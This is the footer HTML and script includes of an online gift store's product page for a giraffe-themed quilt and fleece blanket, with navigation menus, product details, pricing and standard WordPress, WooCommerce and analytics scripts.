		<a class="ux-menu-link__link flex" href="https://teeruto.com/wishlist/"  >
						<span class="ux-menu-link__text">
				My Wishlist			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://teeruto.com/cart/"  >
						<span class="ux-menu-link__text">
				View Cart			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://teeruto.com/track-order/"  >
						<span class="ux-menu-link__text">
				Track Your Order			</span>
		</a>
	</div>
	


	</div>
	
		</div>
		
		<div id="block_widget-8" class="col pb-0 widget block_widget">
		<span class="widget-title">CONTACT</span><div class="is-divider small"></div>
		<p>Website: teeruto.com<br />Address : 129 Soapstone Lane, ROCHESTER, NH 03867<br /><a href="tel:+16037410405"><strong>1-(603)-741-0405</strong></a><br />1-(888)-948-1426<br />Email: <a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="d8acbdbdaaadacb7abacb7aabd98bfb5b9b1b4f6bbb7b5">[email&#160;protected]</a></p>
		</div>
		        
		</div>
</div>



<div class="absolute-footer light medium-text-center small-text-center">
  <div class="container clearfix">

    
    <div class="footer-primary pull-left">
            <div class="copyright-footer">
        Copyright 2026 © <strong>Teeruto</strong>      </div>
          </div>
  </div>
</div>

<a href="#top" class="back-to-top button icon invert plain fixed bottom z-1 is-outline circle" id="top-link" aria-label="Go to top"><i class="icon-angle-up" ></i></a>

</footer>

</div>

<div id="main-menu" class="mobile-sidebar no-scrollbar mfp-hide">
	<div class="sidebar-menu no-scrollbar ">
		<ul class="nav nav-sidebar nav-vertical nav-uppercase">
			<li class="html header-button-1">
	<div class="header-button">
	<a href="https://teeruto.com/track-order/" class="button primary"  style="border-radius:99px;">
    <span>TRACK ORDER</span>
  </a>
	</div>
</li>


<li class="html header-button-2">
	<div class="header-button">
	<a href="https://teeruto.com/contact-us/" class="button plain is-link"  style="border-radius:99px;">
    <span>Contact</span>
  </a>
	</div>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-637"><a href="https://teeruto.com/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-878 has-icon-left"><a href="https://teeruto.com/product-category/holiday/valentine/"><img data-lazyloaded="1" src="[data-uri]" class="ux-sidebar-menu-icon" width="20" height="20" data-src="https://teeruto.com/wp-content/uploads/2021/12/valentine-png.png" alt="valentine-png" /><noscript><img class="ux-sidebar-menu-icon" width="20" height="20" src="https://teeruto.com/wp-content/uploads/2021/12/valentine-png.png" alt="valentine-png" /></noscript>Valentine&#8217;s Day</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-has-children menu-item-4464"><a href="https://teeruto.com/product-category/type/">Product Type</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11297"><a href="https://teeruto.com/product-category/type/t-shirt/">T-Shirt</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-101049"><a href="https://teeruto.com/product-category/type/tie-dye/">Tie Dye</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-4417"><a href="https://teeruto.com/product-category/type/quilt-blanket/">Quilt And Fleece Blanket</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5417"><a href="https://teeruto.com/product-category/type/bedding-sets/">Bedding Sets</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4419"><a href="https://teeruto.com/product-category/type/accessoriesandtoys/">Accessories &amp; Toys</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5742"><a href="https://teeruto.com/product-category/double-side-shirt/">Double Side Shirt</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8325"><a href="https://teeruto.com/product-category/type/hawaii-shirt/">Hawaii Shirt</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13233"><a href="https://teeruto.com/product-category/type/ornament/">Ornament</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26225"><a href="https://teeruto.com/product-category/type/mug/">Mug</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26038"><a href="https://teeruto.com/product-category/type/personalized/">Personalized</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42161"><a href="https://teeruto.com/product-category/type/skinny-tumbler/">Skinny Tumbler</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42162"><a href="https://teeruto.com/product-category/type/stainless-steel-tumbler/">Stainless Steel Tumbler</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-211110"><a href="https://teeruto.com/product-category/type/rectangle-rug/">Rectangle Rug</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-4416"><a href="https://teeruto.com/product-category/aop-clothes/">AOP Clothes</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4418"><a href="https://teeruto.com/product-category/aop-clothes/3d-hoodies/">3D Hoodies</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5661"><a href="https://teeruto.com/product-category/aop-clothes/3d-t-shirt/">3D T-Shirt</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5677"><a href="https://teeruto.com/product-category/aop-clothes/3d-sweatshirt/">3D Sweatshirt</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-107264"><a href="https://teeruto.com/product-category/aop-clothes/3d-fleece-hoodies/">3D Fleece Hoodies</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-30498"><a href="https://teeruto.com/product-category/aop-clothes/baseball-jersey/">Baseball Jersey</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-30396"><a href="https://teeruto.com/product-category/aop-clothes/bomber-jacket/">Bomber Jacket</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5376"><a href="https://teeruto.com/product-category/aop-clothes/wool-knitted-sweater/">Wool Knitted Sweater</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-855"><a href="https://teeruto.com/product-category/family/">Family</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-856"><a href="https://teeruto.com/product-category/family/dad/">Dad</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-857"><a href="https://teeruto.com/product-category/family/daughter/">Daughter</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-858"><a href="https://teeruto.com/product-category/family/granddaughter/">Granddaughter</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-859"><a href="https://teeruto.com/product-category/family/grandson/">Grandson</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-860"><a href="https://teeruto.com/product-category/family/husband/">Husband</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-861"><a href="https://teeruto.com/product-category/family/mom/">Mom</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-862"><a href="https://teeruto.com/product-category/family/son/">Son</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-863"><a href="https://teeruto.com/product-category/hobbies/">Hobbies</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-864"><a href="https://teeruto.com/product-category/hobbies/camping/">Camping</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-865"><a href="https://teeruto.com/product-category/hobbies/fishing/">Fishing</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-866"><a href="https://teeruto.com/product-category/hobbies/fitness/">Fitness</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-867"><a href="https://teeruto.com/product-category/hobbies/games/">Games</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-868"><a href="https://teeruto.com/product-category/hobbies/guitar/">Guitar</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-869"><a href="https://teeruto.com/product-category/hobbies/piano/">Piano</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-870"><a href="https://teeruto.com/product-category/hobbies/reading/">Reading</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3182"><a href="https://teeruto.com/product-category/hobbies/trending/">Trending</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-has-children menu-item-871"><a href="https://teeruto.com/product-category/holiday/">Holiday</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-874"><a href="https://teeruto.com/product-category/holiday/halloween/">Halloween</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2885"><a href="https://teeruto.com/product-category/holiday/thanksgiving/">Thanksgiving</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-872"><a href="https://teeruto.com/product-category/holiday/christmas/">Christmas</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-873"><a href="https://teeruto.com/product-category/holiday/fathers-day/">Father’s Day</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-876"><a href="https://teeruto.com/product-category/holiday/mothers-day/">Mother’s Day</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-66997"><a href="https://teeruto.com/product-category/holiday/easters-day/">Easter&#8217;s Day</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-877"><a href="https://teeruto.com/product-category/holiday/saint-patricks-day/">Saint Patrick’s Day</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-875"><a href="https://teeruto.com/product-category/holiday/happy-hanukkah/">Happy Hanukkah</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-120033"><a href="https://teeruto.com/product-category/holiday/4th-of-july/">4th Of July</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-886"><a href="https://teeruto.com/product-category/sports/">Sports</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-881"><a href="https://teeruto.com/product-category/sports/basketball/">Basketball</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-885"><a href="https://teeruto.com/product-category/sports/softball/">Softball</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-880"><a href="https://teeruto.com/product-category/sports/baseball/">Baseball</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-879"><a href="https://teeruto.com/product-category/sports/ballet/">Ballet</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-882"><a href="https://teeruto.com/product-category/sports/football/">Football</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-883"><a href="https://teeruto.com/product-category/sports/hockey/">Hockey</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-884"><a href="https://teeruto.com/product-category/sports/soccer/">Soccer</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-887"><a href="https://teeruto.com/product-category/sports/volleyball/">Volleyball</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-891"><a href="https://teeruto.com/product-category/jobs/">Jobs</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-888"><a href="https://teeruto.com/product-category/jobs/teacher/">Teacher</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-889"><a href="https://teeruto.com/product-category/jobs/trucker/">Trucker</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-890"><a href="https://teeruto.com/product-category/jobs/welder/">Welder</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-892"><a href="https://teeruto.com/product-category/jobs/bus-driver/">Bus Driver</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-893"><a href="https://teeruto.com/product-category/jobs/firefighter/">Firefighter</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-894"><a href="https://teeruto.com/product-category/jobs/nurse/">Nurse</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-895"><a href="https://teeruto.com/product-category/jobs/photographer/">Photographer</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-896"><a href="https://teeruto.com/product-category/jobs/sailor/">Sailor</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-903"><a href="https://teeruto.com/product-category/fandom/">Fandom</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-911"><a href="https://teeruto.com/product-category/fandom/nerd/">Nerd</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-902"><a href="https://teeruto.com/product-category/fandom/kpop/">K-Pop</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-904"><a href="https://teeruto.com/product-category/fandom/fiction/">Fiction</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-905"><a href="https://teeruto.com/product-category/fandom/geek/">Geek</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-906"><a href="https://teeruto.com/product-category/fandom/fantasy/">Fantasy</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-907"><a href="https://teeruto.com/product-category/fandom/books/">Books</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-908"><a href="https://teeruto.com/product-category/fandom/anime/">Anime</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-909"><a href="https://teeruto.com/product-category/fandom/science/">Science</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-910"><a href="https://teeruto.com/product-category/fandom/movies/">Movies</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4177"><a href="https://teeruto.com/product-category/fandom/artist/">Artist</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3098"><a href="https://teeruto.com/blog/">Blog</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2653 has-icon-left"><a href="https://teeruto.com/track-order/"><img data-lazyloaded="1" src="[data-uri]" class="ux-sidebar-menu-icon" width="20" height="20" data-src="https://teeruto.com/wp-content/uploads/2021/12/tracking-your-order.png" alt="tracking-your-order" /><noscript><img class="ux-sidebar-menu-icon" width="20" height="20" src="https://teeruto.com/wp-content/uploads/2021/12/tracking-your-order.png" alt="tracking-your-order" /></noscript>Track your order</a></li>
<li class="account-item has-icon menu-item">
<a href="https://teeruto.com/my-account/"
    class="nav-top-link nav-top-not-logged-in">
    <span class="header-account-title">
    Login  </span>
</a>

</li>
		</ul>
	</div>
</div>
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/flatsome/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

<!-- GTM Container placement set to footer -->
<!-- Google Tag Manager (noscript) -->
				<noscript><iframe data-lazyloaded="1" src="about:blank" data-src="https://www.googletagmanager.com/ns.html?id=GTM-53KSNLW" height="0" width="0" style="display:none;visibility:hidden" aria-hidden="true"></iframe><noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-53KSNLW" height="0" width="0" style="display:none;visibility:hidden" aria-hidden="true"></iframe></noscript></noscript>
<!-- End Google Tag Manager (noscript) -->            <div id="ocscw_sizechart_popup" class="ocscw_sizechart_main">
            </div>
            <div class="ocscw_schart_sidpp_overlay"></div>
            <script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@graph":[{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https:\/\/teeruto.com"}},{"@type":"ListItem","position":2,"item":{"name":"Type","@id":"https:\/\/teeruto.com\/product-category\/type\/"}},{"@type":"ListItem","position":3,"item":{"name":"Quilt And Fleece Blanket","@id":"https:\/\/teeruto.com\/product-category\/type\/quilt-blanket\/"}},{"@type":"ListItem","position":4,"item":{"name":"Giraffe Blanket To My Girlfriend I Will Always Love You For Girlfriend From Boyfriend","@id":"https:\/\/teeruto.com\/product\/giraffe-blanket-to-my-girlfriend-i-will-always-love-you-for-girlfriend-from-boyfriend\/"}}]},{"@context":"https:\/\/schema.org\/","@type":"Product","@id":"https:\/\/teeruto.com\/product\/giraffe-blanket-to-my-girlfriend-i-will-always-love-you-for-girlfriend-from-boyfriend\/#product","name":"Giraffe Blanket To My Girlfriend I Will Always Love You For Girlfriend From Boyfriend","url":"https:\/\/teeruto.com\/product\/giraffe-blanket-to-my-girlfriend-i-will-always-love-you-for-girlfriend-from-boyfriend\/","description":"Blanket product: Giraffe Blanket To My Girlfriend I Will Always Love You For Girlfriend From Boyfriend , related's themes is .\n\nProduct details\nQuilt Blanket Product Information:\n- Each of our Quilts is made 100% combed, premium quilting weight polyester fabric.\n- We also mix it with a small percentage of microfiber to bring the soft, smooth, beautiful-to-the-touch final quilt.\n- Our blanket is made by stitching throughout 2 pieces of fabric and 1 cotton layer inside.\n\nCare Instructions For Quilt Blanket:\n- Use cold water to wash and set the machine to a gentle cycle. \n- Go for the gentler fabric detergents when washing the quilt. \n\nFleece Blanket Product Information:\n- Made from 100% Polyester. This extremely strong and durable synthetic fabric retains its shape and dries quickly.\n- The product is sewn around the edges with double stitching, making it long-lasting and durable.\n- A cozy and warm atmosphere at home with this fleece plush blanket. It is soft to touch and perfect for any home. \n- Available in three sizes: 30x40\", 50x60\", 60x80\".\n\nCare Instructions For Fleece Blanket:\n- Do not dry clean or iron. \n- Line dry. Do not bleach, best to hand wash.\n\nBlanket Size:\n*Quilt Blanket\nThrow - 38\u00d745 inches\nTwin - 60x70 inches\nQueen - 70x80 inches\nDouble - 80x90 inches\nKing - 91\u00d7102 inches\n\n*Fleece Blanket \nSmall  Fleece - 30x40 inches\nMedium  Fleece - 50x60 inches\nLarge  Fleece - 60x80 inches\n\n\nShipping and Handling:\n- The items will ship within 5 to 7 days after payment is received. Product is shipped from non-US country.\n- It takes 10 - 15 business days for US Address shipment.\n- It takes 10 - 21 business days for Worldwide Address shipment.\n\nDisclaimer:\n- Due to variations of light and color settings of computer\/personal device screens, colors may appear slightly different from photographic images.\n- Due to the manufacturing process, sizes of items listed in descriptions are approximate and actual size may vary slightly.\n\nThank you so much for your choice.\nI really would like to see you in my store again!","image":"https:\/\/teeruto.com\/wp-content\/uploads\/2022\/03\/giraffe-blanket-to-my-girlfriend-i-will-always-love-you-for-girlfriend-from-boyfriend-cbglm.jpg","sku":"KDPXMULK","offers":[{"@type":"Offer","priceSpecification":[{"@type":"UnitPriceSpecification","price":"39.99","priceCurrency":"USD","valueAddedTaxIncluded":false,"validThrough":"2027-12-31"}],"priceValidUntil":"2027-12-31","availability":"http:\/\/schema.org\/InStock","url":"https:\/\/teeruto.com\/product\/giraffe-blanket-to-my-girlfriend-i-will-always-love-you-for-girlfriend-from-boyfriend\/","seller":{"@type":"Organization","name":"Teeruto","url":"https:\/\/teeruto.com"}}]}]}</script>
<!-- Root element of PhotoSwipe. Must have class pswp. -->
<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">

	<!-- Background of PhotoSwipe. It's a separate element as animating opacity is faster than rgba(). -->
	<div class="pswp__bg"></div>

	<!-- Slides wrapper with overflow:hidden. -->
	<div class="pswp__scroll-wrap">

		<!-- Container that holds slides.
		PhotoSwipe keeps only 3 of them in the DOM to save memory.
		Don't modify these 3 pswp__item elements, data is added later on. -->
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>

		<!-- Default (PhotoSwipeUI_Default) interface on top of sliding area. Can be changed. -->
		<div class="pswp__ui pswp__ui--hidden">

			<div class="pswp__top-bar">

				<!--  Controls are self-explanatory. Order can be changed. -->

				<div class="pswp__counter"></div>

				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>

				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>

				<div class="pswp__preloader">
					<div class="loading-spin"></div>
				</div>
			</div>

			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>

			<button class="pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>

			<button class="pswp__button--arrow--right" aria-label="Next (arrow right)"></button>

			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>

		</div>

	</div>

</div>
	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" src="https://teeruto.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://teeruto.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://teeruto.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/teeruto.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://teeruto.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" id="wcpa-frontend-js-extra">
/* <![CDATA[ */
var wcpa_global_vars = {"wc_currency_symbol":"$","wc_thousand_sep":",","wc_price_decimals":"2","wc_decimal_sep":".","price_format":"%1$s%2$s","wc_currency_pos":"left","date_format":"F j, Y","date_format_js":"MMMM D, YYYY","time_format":"g:i a","time_format_js":"h:mm a","start_of_week":"1","today":{"days":20475,"seconds":1769074595},"google_map_api":"","ajax_url":"https://teeruto.com/wp-admin/admin-ajax.php","change_price_as_quantity":"1","show_field_price_x_quantity":"","strings":{"ajax_file_upload":"Files are being uploaded...","ajax_upload_error":"Upload error","sel_min_req_error":"You have to select minimum %d items","sel_max_req_error":"You can select maximum %d items","fix_val_errors":"Please correct the errors shown for fields","field_is_requied":"This field is requied","character_not_valid":"Character %s is not supported"},"wcpa_init_triggers":["qv_loader_stop","quick_view_pro:load"]};
//# sourceURL=wcpa-frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://teeruto.com/wp-content/plugins/vudon-woopro/assets/js/frontend.min.js?ver=3.8.0" id="wcpa-frontend-js"></script>
<script type="text/javascript" id="gtm4wp-additional-datalayer-pushes-js-after">
/* <![CDATA[ */
	dataLayer.push({"ecommerce":{"currency":"USD","value":39.99,"items":[{"item_id":77411,"item_name":"Giraffe Blanket To My Girlfriend I Will Always Love You For Girlfriend From Boyfriend","sku":"KDPXMULK","price":39.99,"stocklevel":null,"stockstatus":"instock","google_business_vertical":"retail","item_category":"Quilt And Fleece Blanket","id":77411,"item_brand":""}]},"event":"view_item"});
//# sourceURL=gtm4wp-additional-datalayer-pushes-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://teeruto.com/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-ecommerce-generic.js?ver=1.22.3" id="gtm4wp-ecommerce-generic-js"></script>
<script type="text/javascript" src="https://teeruto.com/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-woocommerce.js?ver=1.22.3" id="gtm4wp-woocommerce-js"></script>
<script type="text/javascript" src="https://teeruto.com/wp-content/themes/flatsome/inc/extensions/flatsome-live-search/flatsome-live-search.js?ver=3.14.2" id="flatsome-live-search-js"></script>
<script type="text/javascript" src="https://teeruto.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.1.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://teeruto.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://teeruto.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.1.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://teeruto.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://teeruto.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" id="flatsome-js-js-extra">
/* <![CDATA[ */
var flatsomeVars = {"ajaxurl":"https://teeruto.com/wp-admin/admin-ajax.php","rtl":"","sticky_height":"70","assets_url":"https://teeruto.com/wp-content/themes/flatsome/assets/js/","lightbox":{"close_markup":"\u003Cbutton title=\"%title%\" type=\"button\" class=\"mfp-close\"\u003E\u003Csvg xmlns=\"http://www.w3.org/2000/svg\" width=\"28\" height=\"28\" viewBox=\"0 0 24 24\" fill=\"none\" stroke=\"currentColor\" stroke-width=\"2\" stroke-linecap=\"round\" stroke-linejoin=\"round\" class=\"feather feather-x\"\u003E\u003Cline x1=\"18\" y1=\"6\" x2=\"6\" y2=\"18\"\u003E\u003C/line\u003E\u003Cline x1=\"6\" y1=\"6\" x2=\"18\" y2=\"18\"\u003E\u003C/line\u003E\u003C/svg\u003E\u003C/button\u003E","close_btn_inside":false},"user":{"can_edit_pages":false},"i18n":{"mainMenu":"Main Menu"},"options":{"cookie_notice_version":"1","swatches_layout":"","swatches_box_select_event":false,"swatches_box_behavior_selected":false,"swatches_box_update_urls":"1","swatches_box_reset":false,"swatches_box_reset_extent":false,"swatches_box_reset_time":300,"search_result_latency":"0"},"is_mini_cart_reveal":"1"};
//# sourceURL=flatsome-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://teeruto.com/wp-content/themes/flatsome/assets/js/flatsome.js?ver=942e5d46e3c18336921615174a7d6798" id="flatsome-js-js"></script>
<script type="text/javascript" src="https://teeruto.com/wp-content/themes/flatsome/assets/js/extensions/flatsome-swatches-frontend.js?ver=3.14.2" id="flatsome-swatches-frontend-js"></script>
<script type="text/javascript" src="https://teeruto.com/wp-content/themes/flatsome/assets/libs/infinite-scroll.pkgd.min.js?ver=4.0.1" id="flatsome-infinite-scroll-js-js"></script>
<script type="text/javascript" id="flatsome-infinite-scroll-js-extra">
/* <![CDATA[ */
var flatsome_infinite_scroll = {"scroll_threshold":"400","fade_in_duration":"300","type":"spinner","list_style":"grid","history":"push"};
//# sourceURL=flatsome-infinite-scroll-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://teeruto.com/wp-content/themes/flatsome/inc/extensions/flatsome-infinite-scroll/flatsome-infinite-scroll.js?ver=3.14.2" id="flatsome-infinite-scroll-js"></script>
<script type="text/javascript" src="https://teeruto.com/wp-content/themes/flatsome/assets/js/woocommerce.js?ver=707a90c89eab7247f6e9e1b12f4f381b" id="flatsome-theme-woocommerce-js-js"></script>
<script type="text/javascript" src="https://teeruto.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://teeruto.com/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
